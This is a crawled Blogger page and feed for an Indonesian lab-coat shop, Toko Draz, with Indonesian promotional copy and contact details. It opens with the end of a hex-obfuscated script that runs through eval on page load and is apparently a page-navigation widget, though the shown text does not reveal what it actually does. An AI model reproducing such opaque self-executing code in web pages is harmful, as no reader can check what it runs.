c\x31\x31\x5b\x37\x5d\x29\x2c\x31\x43\x5b\x31\x30\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x75\x7d\x28\x31\x31\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x31\x5b\x33\x5d\x5b\x31\x31\x5b\x32\x5d\x5d\x28\x31\x31\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x36\x35\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x30\x7c\x78\x33\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x44\x7c\x78\x36\x31\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x36\x34\x7c\x78\x32\x42\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x32\x43\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x33\x33\x7c\x78\x36\x37\x7c\x78\x37\x44\x7c\x78\x37\x42\x7c\x78\x33\x30\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x37\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x36\x7c\x78\x32\x34\x7c\x78\x37\x31\x7c\x78\x34\x35\x7c\x78\x36\x41\x7c\x78\x37\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x33\x7c\x5f\x30\x78\x61\x38\x64\x31\x7c\x78\x35\x34\x7c\x78\x34\x31\x7c\x78\x35\x32\x7c\x78\x34\x32\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x33\x7c\x78\x33\x34\x7c\x78\x37\x41\x7c\x78\x34\x34\x7c\x78\x34\x37\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x38\x7c\x78\x34\x36\x7c\x78\x35\x46\x7c\x78\x35\x37\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x33\x37\x7c\x78\x34\x45\x7c\x78\x34\x41\x7c\x78\x35\x31\x7c\x78\x32\x33\x7c\x78\x32\x31\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x31\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x32\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x35\x7c\x78\x35\x41\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x35\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x34\x7c\x78\x32\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x78\x35\x45\x7c\x78\x32\x41\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x31\x35\x38\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x38\x31\x61\x33\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nXtr4Y);
 //]]>
</script>
<!--Page Navigation Ends -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/382300504-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6Ke4gLG3K_jol4pUL5oomj6jxNUQ:1767266494755';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1434249433813918395','//www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html','1434249433813918395');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1434249433813918395', 'title': 'Toko Draz', 'url': 'http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html', 'canonicalUrl': 'http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html', 'homepageUrl': 'http://www.jaslaboratorium.net/', 'searchUrl': 'http://www.jaslaboratorium.net/search', 'canonicalHomepageUrl': 'http://www.jaslaboratorium.net/', 'blogspotFaviconUrl': 'http://www.jaslaboratorium.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Toko Draz - Atom\x22 href\x3d\x22http://www.jaslaboratorium.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Toko Draz - RSS\x22 href\x3d\x22http://www.jaslaboratorium.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Toko Draz - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1434249433813918395/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Toko Draz - Atom\x22 href\x3d\x22http://www.jaslaboratorium.net/feeds/1136452144024315720/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Read more \xbb', 'pageType': 'item', 'postId': '1136452144024315720', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s72-c/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s400/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg', 'pageName': '0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang', 'pageTitle': 'Toko Draz: 0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '0812 1350 5729 Tempat Penjualan Jas Laboratorium Murah Di Tangerang', 'description': 'Konveksi Jas Lab, Konveksi Jas Laboratorium, Jas Lab Ready Stok, Jas Lab Custom, Jas Lab Bordir, Jas Lab Kimia, Jas Lab Teknik', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiJE1oVx3M1jpii-k2_CPTMSKk67eDcjrwDxYToTv9EM_eJ7ixLg9yiD83N9W-QATzF1O9wyOJyJk3gBoR8jIRu9l-Ni3q1zpePD8Ey6VNSSVeSJnSr9Li39QybiUkL5XBztO9ETk81VhQr/s400/0812+1350+5729+Tempat+Penjualan+Jas+Laboratorium+Murah+Di+Tangerang.jpeg', 'url': 'http://www.jaslaboratorium.net/2016/09/tempat-penjualan-jas-laboratorium-murah_19.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1136452144024315720}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML910', 'option', document.getElementById('HTML910'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML912', 'option', document.getElementById('HTML912'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header2', 'ads-home-con', document.getElementById('Header2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'main', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ReportAbuseView', new _WidgetInfo('ReportAbuse1', 'sidebar', document.getElementById('ReportAbuse1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'tabside1', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.jaslaboratorium.net/feeds/posts/default?alt=json-in-script&start-index=7&max-results=1&callback=jQuery111005385689045095248_1767266493999&_=1767266494001
body_size: 6153
content:
// API callback
jQuery111005385689045095248_1767266493999({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395"},"updated":{"$t":"2025-12-22T23:13:47.319-08:00"},"category":[{"term":"Jas Lab"},{"term":"alamat jual jas lab"},{"term":"jual beli jas lab online"},{"term":"jas lab lengan panjang"},{"term":"beli jas lab ditangerang"},{"term":"jas lab lengan pendek"},{"term":"jual jas lab di jakarta"},{"term":"harga jas lab murah"},{"term":"Konveksi  Jas Labortorium kimia di jakarta"},{"term":"jual jas labolatorium"},{"term":"Konveksi  Baju laboratorium Lengan Panjang"},{"term":"jas labolatorium dengan kualitas terbaik"},{"term":"jual jas lab lengan panjang"},{"term":"jual jas lab praktikum"},{"term":"jual jas labolatorium di daerah tangerang"},{"term":"konveksi jas labolatorium"},{"term":"tempat jual jas lab"},{"term":"tempat jual jas lab di makassar"},{"term":"tempat jual jas laboratorium"},{"term":"harga grosir jas lab"},{"term":"jual jas lab dengan harga terbaik"},{"term":"jual jas lab lengan pendek"},{"term":"jual jas laboratorium"},{"term":"konveksi baju laboratorium lengan pendek"},{"term":"konveksi jas labolatorium kimia"},{"term":"konveksi jual jas labolatorium"},{"term":"konveksi jual jas laboratorium warna hijau"},{"term":"konveksi pemesanan jas labolatorium di kota tangerang"},{"term":"konveksi tempat jual jas lab kimia"},{"term":"konveksi tempat jual jas labolatorium"},{"term":"konveksi tempat pemesanan jas labolatorium"},{"term":"seragam jas laboratorium kimia"},{"term":"tempat jual jas kimia SMA"},{"term":"tempat jual jas lab SMA dijakarta"},{"term":"tempat jual jas lab dengan harga terbaik"},{"term":"tempat jual jas lab di bandung"},{"term":"tempat jual jas lab di jakarta"},{"term":"tempat jual jas lab di tangerang"},{"term":"tempat jual jas lab lengan panjang di jakarta"},{"term":"tempat jual jas lab lengan pendek di jakarta"},{"term":"tempat jual jas lab murah"},{"term":"tempat jual jas lab praktikum kimia"},{"term":"tempat jual jas lab pria"},{"term":"tempat jual jas lab terbaik"},{"term":"tempat jual jas lab warna hijau"},{"term":"tempat jual jas labolatorium"},{"term":"tempat jual jas labolatorium konveksi jas labolatorium"}],"title":{"type":"text","$t":"Toko Draz"},"subtitle":{"type":"html","$t":"Konveksi Jas Laboratorium Ready Stok \u0026amp; Custom Profesional\n\n"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.jaslaboratorium.net\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.jaslaboratorium.net\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1434249433813918395\/posts\/default?alt=json-in-script\u0026start-index=8\u0026max-results=1"}],"author":[{"name":{"$t":"toko draz"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11675222313370521091"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1477"},"openSearch$startIndex":{"$t":"7"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1434249433813918395.post-4263254675760455535"},"published":{"$t":"2025-12-19T00:36:00.000-08:00"},"updated":{"$t":"2025-12-19T00:36:54.302-08:00"},"title":{"type":"text","$t":"Toko Jas Laboratorium Terdekat Jakarta"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: x-large;\"\u003E\u003Cstrong data-end=\"98\" data-start=\"0\"\u003EToko Jas Laboratorium Terdekat Jakarta, Solusi Profesional untuk Kebutuhan Seragam Berkualitas\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp data-end=\"899\" data-start=\"105\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"162\" data-start=\"105\" style=\"font-family: arial;\"\u003EAkses Mudah ke Toko Jas Laboratorium Terdekat Jakarta\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMencari \u003Ca href=\"http:\/\/www.jaslaboratorium.net\/2025\/10\/toko-jas-laboratorium-terdekat.html\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003EToko Jas Laboratorium Terdekat\u003C\/span\u003E\u003C\/a\u003E Jakarta bukan sekadar soal jarak, melainkan tentang ketepatan memilih mitra produksi yang paham standar kerja profesional. Jas laboratorium memiliki fungsi penting sebagai pelindung, identitas, dan representasi kedisiplinan pemakai. Karena itu, pemilihan konveksi harus dilakukan dengan pertimbangan matang, mulai dari kualitas bahan, ketelitian jahitan, hingga ketepatan ukuran. Konveksi kami hadir sebagai solusi dengan sistem pemesanan yang tertata rapi, proses produksi terkontrol, dan pengiriman ke seluruh Indonesia. Cara pesan dibuat sederhana agar pelanggan dapat berkonsultasi sejak awal, memastikan hasil akhir sesuai kebutuhan tanpa mengorbankan kenyamanan maupun keamanan penggunaan.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"1635\" data-start=\"906\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"967\" data-start=\"906\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV6o0MW3_jCQ6lUi1iPQBCuENtaENBOunctHf0kMTDNmZKlBD71IyIy-HlPVm5gv5YJ5QitGx9UqvcZlz0QaP1SsyILHYzFyf526IJO-tBGcaJ4TKdb3nIJmgcgtHzwEaSH1MVE2FSQ1S68mzsubA2yw_vjOEYpm5LUNbBr3QFsLkv-j4hoe01j7LdooX8\/s1350\/DRAZ-JAS-LAB-8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1350\" data-original-width=\"1080\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhV6o0MW3_jCQ6lUi1iPQBCuENtaENBOunctHf0kMTDNmZKlBD71IyIy-HlPVm5gv5YJ5QitGx9UqvcZlz0QaP1SsyILHYzFyf526IJO-tBGcaJ4TKdb3nIJmgcgtHzwEaSH1MVE2FSQ1S68mzsubA2yw_vjOEYpm5LUNbBr3QFsLkv-j4hoe01j7LdooX8\/w512-h640\/DRAZ-JAS-LAB-8.jpg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan data-end=\"967\" data-start=\"906\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp : \u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E || \u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-family: arial; font-weight: bold;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp data-end=\"1635\" data-start=\"906\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"967\" data-start=\"906\" style=\"font-family: arial;\"\u003EStandar Produksi Jas Laboratorium yang Tidak Bisa Ditawar\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJas laboratorium bukan pakaian biasa, sehingga standar produksinya harus jelas dan konsisten. Setiap tahap dikerjakan dengan pengawasan ketat, mulai dari pemilihan kain yang nyaman, tidak panas, serta tahan pemakaian intensif. Pola dibuat presisi agar mendukung mobilitas pengguna saat bekerja. Jahitan diperiksa ulang supaya rapi dan kuat, termasuk detail kancing serta saku fungsional. Sebagai Toko Jas Laboratorium Terdekat Jakarta yang berpengalaman, kami menempatkan kualitas sebagai prioritas utama. Cara pesan dilakukan dengan konsultasi spesifikasi sejak awal, sehingga pelanggan memahami proses dan hasil yang akan diterima tanpa risiko kesalahan produksi.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"2363\" data-start=\"1642\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"1696\" data-start=\"1642\" style=\"font-family: arial;\"\u003EPengalaman Panjang Menjadi Jaminan Profesionalisme\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPengalaman lebih dari dua belas tahun membentuk sistem kerja yang solid dan dapat dipercaya. Selama perjalanan tersebut, kami telah melayani ribuan instansi, sekolah, dan perusahaan di berbagai daerah. Setiap pesanan dikerjakan dengan pendekatan profesional, bukan sekadar produksi massal. Kepercayaan pelanggan tumbuh karena konsistensi hasil dan komunikasi yang transparan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami memahami kebutuhan beragam pengguna. Cara pesan dirancang fleksibel, memungkinkan penyesuaian desain, ukuran, dan jumlah. Dengan pengalaman panjang, risiko kesalahan diminimalkan, sementara kepuasan pelanggan terus menjadi fokus utama.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3031\" data-start=\"2370\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"2421\" data-start=\"2370\" style=\"font-family: arial;\"\u003EKeunggulan Bahan yang Nyaman dan Aman Digunakan\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPemilihan bahan menjadi faktor krusial dalam pembuatan jas laboratorium. Kami menggunakan material yang seimbang antara kekuatan dan kenyamanan, sehingga cocok dipakai dalam durasi panjang. Kain tidak mudah kusut, mudah dirawat, serta memiliki sirkulasi udara yang baik. Hal ini penting untuk menjaga kenyamanan pengguna saat beraktivitas. Keunggulan ini menjadikan produk kami diminati oleh berbagai kalangan. Sebagai Toko Jas Laboratorium Terdekat Jakarta, kami selalu menjelaskan karakter bahan saat cara pesan dilakukan, agar pelanggan memahami manfaatnya dan merasa yakin dengan keputusan yang diambil.\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp data-end=\"3664\" data-start=\"3038\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3087\" data-start=\"3038\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #b45f06; font-family: arial; font-size: medium;\"\u003EHubungi kami di bawah untuk info lebih lanjut\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cstrong data-end=\"3087\" data-start=\"3038\" style=\"font-family: arial;\"\u003E\u003Cdiv style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-weight: 400;\"\u003E\u003Cspan data-end=\"967\" data-start=\"906\"\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003ECompany Name : TOKO DRAZ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWorkshop Adrress : Jalan Puskesmas No. 175 Kel Pondok Aren RT 002 RW 011 Kec Pondok Aren Kota Tang - Sel, Banten 15224\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EWhatsApp :\u0026nbsp;\u003Ca href=\"https:\/\/wa.me\/6285814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003Ehttps:\/\/wa.me\/6285814562678\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;||\u0026nbsp;\u003Ca href=\"tel:085814562678\"\u003E\u003Cspan style=\"color: #134f5c;\"\u003E085814562678\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EOffice Time : Senin – Sabtu (08.00 – 17.00)\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003EFast respon silahkan menghubungi kami pada jam kerja\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cp data-end=\"3664\" data-start=\"3038\"\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3087\" data-start=\"3038\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cstrong data-end=\"3087\" data-start=\"3038\" style=\"font-family: arial;\"\u003EDesain Fungsional dengan Tampilan Profesional\u003C\/strong\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESelain fungsi perlindungan, jas laboratorium juga mencerminkan citra 